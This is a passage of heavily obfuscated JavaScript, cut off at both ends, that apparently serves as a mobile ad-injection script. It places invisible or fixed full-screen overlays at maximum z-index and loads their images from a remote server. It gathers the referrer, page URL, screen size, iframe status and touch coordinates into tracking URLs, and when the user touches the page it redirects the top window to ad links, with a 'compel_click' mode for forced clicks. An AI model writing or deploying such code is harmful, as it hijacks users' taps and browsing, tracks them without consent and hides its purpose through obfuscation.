_0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var 